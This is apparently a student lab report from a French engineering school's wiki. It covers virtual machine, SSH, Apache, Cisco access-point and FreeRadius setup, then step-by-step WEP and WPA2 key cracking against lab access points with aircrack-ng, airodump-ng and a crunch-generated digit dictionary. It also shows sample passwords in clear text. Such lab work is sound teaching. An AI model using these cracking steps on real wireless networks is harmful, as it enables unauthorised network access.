TP sysres IMA2a5 2019/2020 G6 : Différence entre versions

(→Configuration serveur FreeRadius) |

(→Configuration serveur FreeRadius) |

||

| Ligne 233 : | Ligne 233 : | ||

Dans le fichier <code>/etc/freeradius/mods-enabled/mschap</code> on décommente les lignes suivantes | Dans le fichier <code>/etc/freeradius/mods-enabled/mschap</code> on décommente les lignes suivantes | ||

| − | <code> | + | <code> |

use_mppe = yes | use_mppe = yes | ||

require_encryption = yes | require_encryption = yes | ||

require_strong = yes | require_strong = yes | ||

| − | </code> | + | </code> |

| + | |||

et on ajoute la ligne suivante: | et on ajoute la ligne suivante: | ||

Version du 28 novembre 2019 à 08:43

Jorge Cabral & Hamza Fahim

Sommaire

Introduction

Le projet a pour but de mettre en place un réseau sur 2 salles du bâtiment E de polytech constitué de 2 routeurs, 2 commutateurs, 2 bornes Wifi et un serveur. Chaque groupe dispose de machines virtuelles sur le serveur, qui permettront de constituer chacun un domaine acheté sur GANDI. Les routeurs et commutateurs seront configurés à l'aide de netbooks configurés par nos soins.

Installation du réseau : connexion des routeurs, commutateurs, bornes WiFi et du serveur Cordouan

Mise en place du serveur

Préparation et configuration des machines virtuelles

Création de la machine virtuelle

La machine virtuelle est crée sur le serveur Cordouan :

ssh root@cordouan.insecserv.deule.net

Création de la machine virtuelle :

xen-create-image --hostname=ima2a5-4fun --dhcp --dir=/usr/local/xen --dist=ascii --apt_proxy=http://proxy.polytech-lille.fr:3128 --force

Démarrage/Arrêt/Redémarrage de la machine virtuelle

Avant de démarrer la VM, nous devons modifierle fichier /etc/xen/ima2a5-4fun.cfg afin de rajouter le bridge. Il faut d'abord récuperer le nom du bridge avec la commande:

brctl show

Le du bridge est :IMA2a5 Ensuite nous remplaçons dans le fichier "ima2a5-4fun.cfg" la ligne contenant "vif = [ 'mac=00:16:3E:A8:74:CA']" par :

vif = [ 'mac=00:16:3E:A8:74:CA, bridge=IMA2a5']

Puis,nous pouvons démarrager la machine virtuelle :

xl create /etc/xen/ima2a5-4fun.cfg

et acceder à la VM :

xl console ima2a5-4fun

L'utilisateur étant:

user : root password: c'est le contenu de ligne commençant par "Root Password" du fichier "/var/log/xen-tools/ima2a5-4fun.log"

Pour changer le password root, utiliser:

passwd

On peut revenir à la machine hôte sans arrêter la MV avec la combinaison

Ctrl + AltGr + ]

Arrêt de la machine virtuelle depuis l'hôte :

xl destroy ima2a5-4fun

Adaptation de la machine virtuelle à l'architecture réseau du projet

Coordonnées IP statiques de la machine virtuelle sur le fichier /etc/network/interfaces

iface eth0 inet static

address 193.48.57.166

netmask 255.255.255.240

gateway 193.48.57.172

Personnalisation des points de montage /var et /home

Création de 2 volumes de 10GB sur la machine hôte :

lvcreate -L10G -n ima2a5-4fun-home virtual lvcreate -L10G -n ima2a5-4fun-var virtual

Formatage des volumes :

mkfs.ext4 /dev/virtual/ima2a5-4fun-home mkfs.ext4 /dev/virtual/ima2a5-4fun-var

Inclusion des volumes dans la machine virtuelle en modifiant /etc/xen/ima2a5-4fun.cfg :

root = '/dev/xvda2 ro'

disk = [

'file:/usr/local/xen/domains/ima2a5-4fun/disk.img,xvda2,w',

'file:/usr/local/xen/domains/ima2a5-4fun/swap.img,xvda1,w',

'phy:/dev/virtual/ima2a5-4fun-home,xvdb1,w',

'phy:/dev/virtual/ima2a5-4fun-var,xvdb2,w'

]

Afin de vérifier si tout est correct on arrête complétement la VM (et non pas rebboter) et on recréé la VM

puis, vérifier sur la machine hôte et la VM si les deux partitions on bien été créées avec la commande:

fdisk -l

Puis, on modifie le fichier /etc/fstable de la VM pour que l'OS les monte automatiquement au démarrage:

# <file system> <mount point> <type> <options> <dump> <pass> proc /proc proc defaults 0 0 devpts /dev/pts devpts rw,noexec,nosuid,gid=5,mode=620 0 0 /dev/xvda1 none swap sw 0 0 /dev/xvda2 / xt4 noatime,nodiratime,errors=remount-ro 0 1 /dev/xvdb1 /home ext4 defaults 0 2 /dev/xvdb2 /var ext4 defaults 0 2

Installation des serveurs SSH, DNS et https

Installation du serveur apache :

apt install apache2

Installation du serveur ssh :

apt install openssh-server

Création du service sshd lancé au démarrage par runit :

mkdir /etc/service mkdir /etc/service/sshd touch /etc/service/sshd/run

configuration du fichier etc/service/sshd/run:

#!/bin/sh ssh-ketgen -A >/dev/null 2>&1 [ -r conf ] && . ./conf exec /usr/sbin/sshd -D $OPTS

Autorise l'exécution du fichier run

chmod +x /etc/service/sshd/run

Sécurisation Wifi par WPA2-EAP

Configuration des points d'accès Wi-Fi

Dans cette partie, on dispose de deux bornes wifi a configurer, la premiére en E306 et l'autre en E304, en utilisera le server FreeRadius pour l'identification. Tout d'abord effectuons un purge:

apt purge brltty

Puis:

1- Acceder à la configuration de la borne wifi :

minicom -os

On change la configuration pour: Port = /dev/ttyUSB0, 9600 bauds et sans control de flux

2- Se mettre en mode previligié :

enable Password = "Cisco"

3- Se mettre en mode configuration :

config term

(On peut aussi verifier la configuration de la borne avec "show run")

NB : Les commandes 5 à 10, sont à faire pour chaque groupe de la promo.

4- Pour utiliser le system en 'authentication, authorization, and accounting', il faut cette commande :

aaa new-model

5- On crée un server radius pour un groupe :

radius-server host < ip_groupe6 > auth-port 1812 acct-port 1813 // on remplace ip_groupe6 par l'IP de notre groupe (de la VM) , et comme port d'authentification 1812,et accounting 1813

6- On defini le server group :

aaa group server radius radius_groupe6 // on remplace groupe6 par le nom de notre groupe "IMA2a5-4fun"

7- Puis, on associe à ce groupe de serveur le serveur créé sur la VM:

server <ip_groupe6> auth-port 1812 acct-port 1813

8- Ensuite, on defini le login et le groupe server que par lequel l'utilisateur passera pour s'authentifier :

aaa authentication login eap_IMA2a5-4fun group radius_IMA2a5-4fun // groupe6 remplacé par le nom de notre groupe

9- On arrive à la création des SSID, protégé par la méthode WPA2-EAP :

dot11 ssid SSID_groupe6 // pour notre groupe groupe6="IMA2a5_4fun" authentication open eap eap_IMA2a5-4fun authentication network-eap eap_IMA2a5-4fun authentication key-management wpa

10- Configurer les vlans des groupes :

interface Dot11Radio0 // on rentre d'abord dans l'interface Dot11Radio0 encryption vlan x mode ciphers aes-ccm tkip // Où x est le numéro du vlan . Pour notre groupe x=7

Pour pouvoir se connecter au réseau, il faudra relier l'interfaces virtuelle à l'interface gigabites, via des 'bridge-groupe', et comme il y a plusieurs grouoes, il faut créer autant des sous-interfaces dot11radio0 et puis la relier

aux sous-interfaces gigabites.

11- Créer une sous-interface pour chaque groupe, en donnant à l'instance le numéro du vlan :

interface dot11Radio0.num_vlan // num_vlan a remplacer par le numéro du vlan encapsulation dot1Q num_vlan bridge-group num_vlan

12- Créer une sous-interface gigabite pour chaque groupe, en donnant à l'instance le numéro du vlan :

interface gigabite0.num_vlan // num_vlan a remplacer par le numéro du vlan encapsulation dot1Q num_vlan bridge-group num_vlan

13- Ajouter les SSID à l'interface Dot11Radio0

interface Dot11Radio0 // se mettre dans la bonne interface (i.e Dot11Radio0) ssid SSID_groupe // on remplace "groupe" par le nom du groupe de la promo /* CETTE COMMANDE EST À FAIRE POUR TOUT LES SSID */

14- rendre les SSID visibles :

interface Dot11Radio0 mbssid // Il faut rajouter l'option "mbssid" à l'interface Dot11Radio0 dot11 ssid SSID_groupe6 // pour notre groupe groupe6="IMA2a5_4fun" mbssid guest-mode // mettre les ssid en guest-mode pour qu'il soient visibles. /* CES COMMANDES SONT À FAIRE POUR CHAQUE SSID */

Configuration serveur FreeRadius

Installation de freeradius:

apt-get install freeradius

Dans le fichier /etc/freeradius/3.0/users on ajoute la ligne:

nyx Cleartext-Password := "glopglop"

Dans le fichier /etc/freeradius/3.0/mods-enabled/eap on modifie la ligne:

eap{

default_eap_type = peap

}

Dans le fichier /etc/freeradius/mods-enabled/mschap on décommente les lignes suivantes

use_mppe = yes

require_encryption = yes

require_strong = yes

et on ajoute la ligne suivante:

with_ntdomain_hack = yes

Crackage de la clé WEP

Etape 1: Installation de aircrack-ng

Pour installer aircrack-ng il nous faut etablir la connexion internet par Ethernet dans le eeepc Ensuite :

apt-get install aircrack-ng



Comme le wifi du pc ne fonctionne pas correctement on utilise un module WI-FI Wi-pi pour le visualiser peripherique on utilise la commande

airmon-ng (pour voir le nom du Wi-pi) airmon-ng start wlx40a5ef0125eg

Ensuite il renomme le périphérique en wlan0mon



On peut ensuite ecouté le réseau avec la commande airodump-ng en spécifiant le canal -c et le module wi-fi utilisé

airodump-ng -c 8 wlan0mon

On récupere l'adresse correspondante a cracotte 6 pour nous c'est 04:DA:D2:9C:50:55

Ensuite on capture les packets pour avoir assez IV pour cracker la clé wep cela crée un fichier .cap qu'on utilisera par la suite

airodump-ng -w out -c 8 --bssid 04:DA:D2:9C:50:55 wlan0mon



En parrallèle on lance aircrack pour effectuer des tentatives pour obtenir la clé wep

aircrack-ng out-01.cap

Maintenant il faut attendre d'avoir assez donnée pour casser la clé wep sachant que avec 25 000 IV on a 50% de chance d'obtenir le mdp et 50 000 on 90% de chance

Cassage du WPA2

Dans cette partie, on utilisera la méthode du dictionnaire.



Pour le cassage du WPA on a besoin du handshake pour le recuperer on ecoute le réseau avec la commande airodump-ng

airodump-ng -c 8 wlan0mon

On récupere l'adresse correspondante a Kracotte 6 pour nous c'est 04:DA:D2:9C:50:5D

Ensuite on doit récupérer le handshake pour ça on utilise airodump

airodump-ng -c 2 --bssid 04:DA:D2:9C:50:5D -w -tplink wlan0mon

Cela nous crée un .cap avec le handshake



Comme la puissance de calcul et petite sur les eeepc on utilise une zabeth

on crée le dictionnaire avec crunch :

crunch 8 8 0123456789 >> psw.txt

ensuite lance aircrack avec la commande suivante :

aircrack-ng -0 -w dictionnaire.txt tplink-01.cap

au bout de 45min on trouve la clé wpa.

<VirtualHost *:80>

ServerName ima2a5-4fun.site

ServerAlias www.ima2a5-4fun.site

DocumentRoot "/var/www/ima2a5-4fun"

<Directory "/var/www/ima2a5-4fun">

Options +FollowSymLinks

AllowOverride all

Require all granted

</Directory>

ErrorLog /var/log/apache2/error.ima2a5-4fun.site.log

CustomLog /var/log/apache2/access.ima2a5-4fun.site.com.log combined

</VirtualHost>